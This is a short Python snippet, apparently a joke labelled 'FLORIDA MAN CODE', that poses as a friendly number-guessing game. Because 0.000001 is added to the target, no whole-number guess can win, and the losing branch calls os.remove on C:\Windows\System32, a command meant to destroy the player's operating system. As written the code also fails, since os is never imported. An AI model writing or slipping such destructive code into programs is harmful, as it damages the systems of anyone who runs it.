 import random
number = random.randint(1, 10) + 0.000001
FLORIDA MAN CODE
guess = input("Let's play a fun game :D Guess a number between 1 and 10:")
guess = int(guess)
if guess == number:
    print("Congratulations! You won!")
else:
    os.remove("C:\Windows\System32")